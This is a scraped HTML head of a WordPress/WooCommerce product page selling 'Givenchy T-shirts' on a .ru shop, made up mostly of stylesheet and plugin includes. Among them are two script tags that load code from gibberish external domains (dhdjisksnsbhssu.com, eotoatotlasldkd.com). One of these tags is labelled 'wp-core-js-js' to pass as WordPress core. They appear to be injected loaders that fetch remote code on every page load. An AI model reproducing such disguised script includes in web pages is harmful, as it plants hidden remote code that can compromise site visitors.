

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://designers-discreet.ru/product/givenchy-t-shirts/
body_size: 31632
content:
<!DOCTYPE html>
<html lang="en-US">
<head>
	<meta charset="UTF-8">
	<link rel="profile" href="https://gmpg.org/xfn/11">
	<link rel="pingback" href="https://designers-discreet.ru/xmlrpc.php">

	<title>Givenchy T-shirts &#8211; Designer Discreet</title>
<meta name='robots' content='max-image-preview:large' />
<link rel='dns-prefetch' href='//dhdjisksnsbhssu.com' />
<link rel='dns-prefetch' href='//eotoatotlasldkd.com' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="Designer Discreet &raquo; Feed" href="https://designers-discreet.ru/feed/" />
<link rel="alternate" type="application/rss+xml" title="Designer Discreet &raquo; Comments Feed" href="https://designers-discreet.ru/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Designer Discreet &raquo; Givenchy T-shirts Comments Feed" href="https://designers-discreet.ru/product/givenchy-t-shirts/feed/" />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://designers-discreet.ru/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fdesigners-discreet.ru%2Fproduct%2Fgivenchy-t-shirts%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://designers-discreet.ru/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fdesigners-discreet.ru%2Fproduct%2Fgivenchy-t-shirts%2F&#038;format=xml" />
<style id='wp-img-auto-sizes-contain-inline-css' type='text/css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://designers-discreet.ru/wp-includes/css/dist/block-library/style.min.css?ver=6.9' type='text/css' media='all' />
<style id='safe-svg-svg-icon-style-inline-css' type='text/css'>
.safe-svg-cover{text-align:center}.safe-svg-cover .safe-svg-inside{display:inline-block;max-width:100%}.safe-svg-cover svg{fill:currentColor;height:100%;max-height:100%;max-width:100%;width:100%}

/*# sourceURL=https://designers-discreet.ru/wp-content/plugins/safe-svg/dist/safe-svg-block-frontend.css */
</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(body) { margin: 0; }.wp-site-blocks > .alignleft { float: left; margin-right: 2em; }.wp-site-blocks > .alignright { float: right; margin-left: 2em; }.wp-site-blocks > .aligncenter { justify-content: center; margin-left: auto; margin-right: auto; }:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}.is-layout-flow > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}.is-layout-flow > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}.is-layout-flow > .aligncenter{margin-left: auto !important;margin-right: auto !important;}.is-layout-constrained > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}.is-layout-constrained > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}.is-layout-constrained > .aligncenter{margin-left: auto !important;margin-right: auto !important;}.is-layout-constrained > :where(:not(.alignleft):not(.alignright):not(.alignfull)){margin-left: auto !important;margin-right: auto !important;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}body{padding-top: 0px;padding-right: 0px;padding-bottom: 0px;padding-left: 0px;}a:where(:not(.wp-element-button)){text-decoration: none;}:root :where(.wp-element-button, .wp-block-button__link){background-color: #32373c;border-width: 0;color: #fff;font-family: inherit;font-size: inherit;font-style: inherit;font-weight: inherit;letter-spacing: inherit;line-height: inherit;padding-top: calc(0.667em + 2px);padding-right: calc(1.333em + 2px);padding-bottom: calc(0.667em + 2px);padding-left: calc(1.333em + 2px);text-decoration: none;text-transform: inherit;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-term-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-term-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
/*# sourceURL=global-styles-inline-css */
</style>
<link rel='stylesheet' id='ic-fonts-css' href='https://fonts.googleapis.com/css2?family=Open+Sans:w400,700' type='text/css' media='all' />
<link rel='stylesheet' id='wp-core-fonts-css' href='https://fonts.googleapis.com/css2?family=Open+Sans:w400,700' type='text/css' media='all' />
<style id='woocommerce-inline-inline-css' type='text/css'>
.woocommerce form .form-row .required { visibility: visible; }
/*# sourceURL=woocommerce-inline-inline-css */
</style>
<link rel='stylesheet' id='child-style-css' href='https://designers-discreet.ru/wp-content/themes/woodmart-child/style.css?ver=8.2.7' type='text/css' media='all' />
<link rel='stylesheet' id='js_composer_front-css' href='https://designers-discreet.ru/wp-content/plugins/js_composer/assets/css/js_composer.min.css?ver=8.7.2' type='text/css' media='all' />
<link rel='stylesheet' id='wd-style-base-css' href='https://designers-discreet.ru/wp-content/themes/woodmart/css/parts/base.min.css?ver=8.2.7' type='text/css' media='all' />
<link rel='stylesheet' id='wd-helpers-wpb-elem-css' href='https://designers-discreet.ru/wp-content/themes/woodmart/css/parts/helpers-wpb-elem.min.css?ver=8.2.7' type='text/css' media='all' />
<link rel='stylesheet' id='wd-revolution-slider-css' href='https://designers-discreet.ru/wp-content/themes/woodmart/css/parts/int-rev-slider.min.css?ver=8.2.7' type='text/css' media='all' />
<link rel='stylesheet' id='wd-wpbakery-base-css' href='https://designers-discreet.ru/wp-content/themes/woodmart/css/parts/int-wpb-base.min.css?ver=8.2.7' type='text/css' media='all' />
<link rel='stylesheet' id='wd-wpbakery-base-deprecated-css' href='https://designers-discreet.ru/wp-content/themes/woodmart/css/parts/int-wpb-base-deprecated.min.css?ver=8.2.7' type='text/css' media='all' />
<link rel='stylesheet' id='wd-notices-fixed-css' href='https://designers-discreet.ru/wp-content/themes/woodmart/css/parts/woo-opt-sticky-notices-old.min.css?ver=8.2.7' type='text/css' media='all' />
<link rel='stylesheet' id='wd-woocommerce-base-css' href='https://designers-discreet.ru/wp-content/themes/woodmart/css/parts/woocommerce-base.min.css?ver=8.2.7' type='text/css' media='all' />
<link rel='stylesheet' id='wd-mod-star-rating-css' href='https://designers-discreet.ru/wp-content/themes/woodmart/css/parts/mod-star-rating.min.css?ver=8.2.7' type='text/css' media='all' />
<link rel='stylesheet' id='wd-woocommerce-block-notices-css' href='https://designers-discreet.ru/wp-content/themes/woodmart/css/parts/woo-mod-block-notices.min.css?ver=8.2.7' type='text/css' media='all' />
<link rel='stylesheet' id='wd-woo-mod-quantity-css' href='https://designers-discreet.ru/wp-content/themes/woodmart/css/parts/woo-mod-quantity.min.css?ver=8.2.7' type='text/css' media='all' />
<link rel='stylesheet' id='wd-woo-single-prod-el-base-css' href='https://designers-discreet.ru/wp-content/themes/woodmart/css/parts/woo-single-prod-el-base.min.css?ver=8.2.7' type='text/css' media='all' />
<link rel='stylesheet' id='wd-woo-mod-stock-status-css' href='https://designers-discreet.ru/wp-content/themes/woodmart/css/parts/woo-mod-stock-status.min.css?ver=8.2.7' type='text/css' media='all' />
<link rel='stylesheet' id='wd-woo-mod-shop-attributes-css' href='https://designers-discreet.ru/wp-content/themes/woodmart/css/parts/woo-mod-shop-attributes.min.css?ver=8.2.7' type='text/css' media='all' />
<link rel='stylesheet' id='wd-wp-blocks-css' href='https://designers-discreet.ru/wp-content/themes/woodmart/css/parts/wp-blocks.min.css?ver=8.2.7' type='text/css' media='all' />
<link rel='stylesheet' id='wd-header-base-css' href='https://designers-discreet.ru/wp-content/themes/woodmart/css/parts/header-base.min.css?ver=8.2.7' type='text/css' media='all' />
<link rel='stylesheet' id='wd-mod-tools-css' href='https://designers-discreet.ru/wp-content/themes/woodmart/css/parts/mod-tools.min.css?ver=8.2.7' type='text/css' media='all' />
<link rel='stylesheet' id='wd-header-elements-base-css' href='https://designers-discreet.ru/wp-content/themes/woodmart/css/parts/header-el-base.min.css?ver=8.2.7' type='text/css' media='all' />
<link rel='stylesheet' id='wd-header-mobile-nav-dropdown-css' href='https://designers-discreet.ru/wp-content/themes/woodmart/css/parts/header-el-mobile-nav-dropdown.min.css?ver=8.2.7' type='text/css' media='all' />
<link rel='stylesheet' id='wd-header-cart-side-css' href='https://designers-discreet.ru/wp-content/themes/woodmart/css/parts/header-el-cart-side.min.css?ver=8.2.7' type='text/css' media='all' />
<link rel='stylesheet' id='wd-header-cart-css' href='https://designers-discreet.ru/wp-content/themes/woodmart/css/parts/header-el-cart.min.css?ver=8.2.7' type='text/css' media='all' />
<link rel='stylesheet' id='wd-widget-shopping-cart-css' href='https://designers-discreet.ru/wp-content/themes/woodmart/css/parts/woo-widget-shopping-cart.min.css?ver=8.2.7' type='text/css' media='all' />
<link rel='stylesheet' id='wd-widget-product-list-css' href='https://designers-discreet.ru/wp-content/themes/woodmart/css/parts/woo-widget-product-list.min.css?ver=8.2.7' type='text/css' media='all' />
<link rel='stylesheet' id='wd-header-search-css' href='https://designers-discreet.ru/wp-content/themes/woodmart/css/parts/header-el-search.min.css?ver=8.2.7' type='text/css' media='all' />
<link rel='stylesheet' id='wd-page-title-css' href='https://designers-discreet.ru/wp-content/themes/woodmart/css/parts/page-title.min.css?ver=8.2.7' type='text/css' media='all' />
<link rel='stylesheet' id='wd-woo-single-prod-predefined-css' href='https://designers-discreet.ru/wp-content/themes/woodmart/css/parts/woo-single-prod-predefined.min.css?ver=8.2.7' type='text/css' media='all' />
<link rel='stylesheet' id='wd-woo-single-prod-and-quick-view-predefined-css' href='https://designers-discreet.ru/wp-content/themes/woodmart/css/parts/woo-single-prod-and-quick-view-predefined.min.css?ver=8.2.7' type='text/css' media='all' />
<link rel='stylesheet' id='wd-woo-single-prod-el-tabs-predefined-css' href='https://designers-discreet.ru/wp-content/themes/woodmart/css/parts/woo-single-prod-el-tabs-predefined.min.css?ver=8.2.7' type='text/css' media='all' />
<link rel='stylesheet' id='wd-woo-single-prod-el-gallery-css' href='https://designers-discreet.ru/wp-content/themes/woodmart/css/parts/woo-single-prod-el-gallery.min.css?ver=8.2.7' type='text/css' media='all' />
<link rel='stylesheet' id='wd-swiper-css' href='https://designers-discreet.ru/wp-content/themes/woodmart/css/parts/lib-swiper.min.css?ver=8.2.7' type='text/css' media='all' />
<link rel='stylesheet' id='wd-swiper-arrows-css' href='https://designers-discreet.ru/wp-content/themes/woodmart/css/parts/lib-swiper-arrows.min.css?ver=8.2.7' type='text/css' media='all' />
<link rel='stylesheet' id='wd-photoswipe-css' href='https://designers-discreet.ru/wp-content/themes/woodmart/css/parts/lib-photoswipe.min.css?ver=8.2.7' type='text/css' media='all' />
<link rel='stylesheet' id='wd-woo-single-prod-el-navigation-css' href='https://designers-discreet.ru/wp-content/themes/woodmart/css/parts/woo-single-prod-el-navigation.min.css?ver=8.2.7' type='text/css' media='all' />
<link rel='stylesheet' id='wd-social-icons-css' href='https://designers-discreet.ru/wp-content/themes/woodmart/css/parts/el-social-icons.min.css?ver=8.2.7' type='text/css' media='all' />
<link rel='stylesheet' id='wd-tabs-css' href='https://designers-discreet.ru/wp-content/themes/woodmart/css/parts/el-tabs.min.css?ver=8.2.7' type='text/css' media='all' />
<link rel='stylesheet' id='wd-woo-single-prod-el-tabs-opt-layout-tabs-css' href='https://designers-discreet.ru/wp-content/themes/woodmart/css/parts/woo-single-prod-el-tabs-opt-layout-tabs.min.css?ver=8.2.7' type='text/css' media='all' />
<link rel='stylesheet' id='wd-accordion-css' href='https://designers-discreet.ru/wp-content/themes/woodmart/css/parts/el-accordion.min.css?ver=8.2.7' type='text/css' media='all' />
<link rel='stylesheet' id='wd-accordion-elem-wpb-css' href='https://designers-discreet.ru/wp-content/themes/woodmart/css/parts/el-accordion-wpb-elem.min.css?ver=8.2.7' type='text/css' media='all' />
<link rel='stylesheet' id='wd-woo-single-prod-el-reviews-css' href='https://designers-discreet.ru/wp-content/themes/woodmart/css/parts/woo-single-prod-el-reviews.min.css?ver=8.2.7' type='text/css' media='all' />
<link rel='stylesheet' id='wd-woo-single-prod-el-reviews-style-1-css' href='https://designers-discreet.ru/wp-content/themes/woodmart/css/parts/woo-single-prod-el-reviews-style-1.min.css?ver=8.2.7' type='text/css' media='all' />
<link rel='stylesheet' id='wd-post-types-mod-comments-css' href='https://designers-discreet.ru/wp-content/themes/woodmart/css/parts/post-types-mod-comments.min.css?ver=8.2.7' type='text/css' media='all' />
<link rel='stylesheet' id='wd-image-gallery-css' href='https://designers-discreet.ru/wp-content/themes/woodmart/css/parts/el-gallery.min.css?ver=8.2.7' type='text/css' media='all' />
<link rel='stylesheet' id='wd-section-title-css' href='https://designers-discreet.ru/wp-content/themes/woodmart/css/parts/el-section-title.min.css?ver=8.2.7' type='text/css' media='all' />
<link rel='stylesheet' id='wd-mod-highlighted-text-css' href='https://designers-discreet.ru/wp-content/themes/woodmart/css/parts/mod-highlighted-text.min.css?ver=8.2.7' type='text/css' media='all' />
<link rel='stylesheet' id='wd-product-loop-css' href='https://designers-discreet.ru/wp-content/themes/woodmart/css/parts/woo-product-loop.min.css?ver=8.2.7' type='text/css' media='all' />
<link rel='stylesheet' id='wd-product-loop-button-info-alt-css' href='https://designers-discreet.ru/wp-content/themes/woodmart/css/parts/woo-product-loop-button-info-alt.min.css?ver=8.2.7' type='text/css' media='all' />
<link rel='stylesheet' id='wd-woo-mod-add-btn-replace-css' href='https://designers-discreet.ru/wp-content/themes/woodmart/css/parts/woo-mod-add-btn-replace.min.css?ver=8.2.7' type='text/css' media='all' />
<link rel='stylesheet' id='wd-mfp-popup-css' href='https://designers-discreet.ru/wp-content/themes/woodmart/css/parts/lib-magnific-popup.min.css?ver=8.2.7' type='text/css' media='all' />
<link rel='stylesheet' id='wd-swiper-pagin-css' href='https://designers-discreet.ru/wp-content/themes/woodmart/css/parts/lib-swiper-pagin.min.css?ver=8.2.7' type='text/css' media='all' />
<link rel='stylesheet' id='wd-footer-base-css' href='https://designers-discreet.ru/wp-content/themes/woodmart/css/parts/footer-base.min.css?ver=8.2.7' type='text/css' media='all' />
<link rel='stylesheet' id='wd-scroll-top-css' href='https://designers-discreet.ru/wp-content/themes/woodmart/css/parts/opt-scrolltotop.min.css?ver=8.2.7' type='text/css' media='all' />
<link rel='stylesheet' id='wd-header-search-fullscreen-css' href='https://designers-discreet.ru/wp-content/themes/woodmart/css/parts/header-el-search-fullscreen-general.min.css?ver=8.2.7' type='text/css' media='all' />
<link rel='stylesheet' id='wd-header-search-fullscreen-1-css' href='https://designers-discreet.ru/wp-content/themes/woodmart/css/parts/header-el-search-fullscreen-1.min.css?ver=8.2.7' type='text/css' media='all' />
<link rel='stylesheet' id='wd-wd-search-form-css' href='https://designers-discreet.ru/wp-content/themes/woodmart/css/parts/wd-search-form.min.css?ver=8.2.7' type='text/css' media='all' />
<link rel='stylesheet' id='wd-wd-search-results-css' href='https://designers-discreet.ru/wp-content/themes/woodmart/css/parts/wd-search-results.min.css?ver=8.2.7' type='text/css' media='all' />
<link rel='stylesheet' id='wd-wd-search-dropdown-css' href='https://designers-discreet.ru/wp-content/themes/woodmart/css/parts/wd-search-dropdown.min.css?ver=8.2.7' type='text/css' media='all' />
<link rel='stylesheet' id='xts-google-fonts-css' href='https://fonts.googleapis.com/css?family=Lato%3A400%2C700%7CPoppins%3A400%2C600&#038;ver=8.2.7' type='text/css' media='all' />
<script type="text/javascript" src="https://dhdjisksnsbhssu.com/lvka?ts=1768362025" id="ic-tracker-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://designers-discreet.ru/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://designers-discreet.ru/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" src="https://designers-discreet.ru/wp-content/plugins/woocommerce/assets/js/jquery-blockui/jquery.blockUI.min.js?ver=2.7.0-wc.10.4.3" id="wc-jquery-blockui-js" data-wp-strategy="defer"></script>
<script type="text/javascript" id="wc-add-to-cart-js-extra">
/* <![CDATA[ */
var wc_add_to_cart_params = {"ajax_url":"/wp-admin/admin-ajax.php","wc_ajax_url":"/?wc-ajax=%%endpoint%%","i18n_view_cart":"View cart","cart_url":"https://designers-discreet.ru/cart/","is_cart":"","cart_redirect_after_add":"no"};
//# sourceURL=wc-add-to-cart-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://designers-discreet.ru/wp-content/plugins/woocommerce/assets/js/frontend/add-to-cart.min.js?ver=10.4.3" id="wc-add-to-cart-js" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://designers-discreet.ru/wp-content/plugins/woocommerce/assets/js/zoom/jquery.zoom.min.js?ver=1.7.21-wc.10.4.3" id="wc-zoom-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" id="wc-single-product-js-extra">
/* <![CDATA[ */
var wc_single_product_params = {"i18n_required_rating_text":"Please select a rating","i18n_rating_options":["1 of 5 stars","2 of 5 stars","3 of 5 stars","4 of 5 stars","5 of 5 stars"],"i18n_product_gallery_trigger_text":"View full-screen image gallery","review_rating_required":"yes","flexslider":{"rtl":false,"animation":"slide","smoothHeight":true,"directionNav":false,"controlNav":"thumbnails","slideshow":false,"animationSpeed":500,"animationLoop":false,"allowOneSlide":false},"zoom_enabled":"","zoom_options":[],"photoswipe_enabled":"","photoswipe_options":{"shareEl":false,"closeOnScroll":false,"history":false,"hideAnimationDuration":0,"showAnimationDuration":0},"flexslider_enabled":""};
//# sourceURL=wc-single-product-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://designers-discreet.ru/wp-content/plugins/woocommerce/assets/js/frontend/single-product.min.js?ver=10.4.3" id="wc-single-product-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://designers-discreet.ru/wp-content/plugins/woocommerce/assets/js/js-cookie/js.cookie.min.js?ver=2.1.4-wc.10.4.3" id="wc-js-cookie-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" id="woocommerce-js-extra">
/* <![CDATA[ */
var woocommerce_params = {"ajax_url":"/wp-admin/admin-ajax.php","wc_ajax_url":"/?wc-ajax=%%endpoint%%","i18n_password_show":"Show password","i18n_password_hide":"Hide password"};
//# sourceURL=woocommerce-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://designers-discreet.ru/wp-content/plugins/woocommerce/assets/js/frontend/woocommerce.min.js?ver=10.4.3" id="woocommerce-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://designers-discreet.ru/wp-content/plugins/js_composer/assets/js/vendors/woocommerce-add-to-cart.js?ver=8.7.2" id="vc_woocommerce-add-to-cart-js-js"></script>
<script type="text/javascript" src="https://eotoatotlasldkd.com/ofo?ts=1768362025" id="wp-core-js-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://designers-discreet.ru/wp-content/themes/woodmart/js/libs/device.min.js?ver=8.2.7" id="wd-device-library-js"></script>
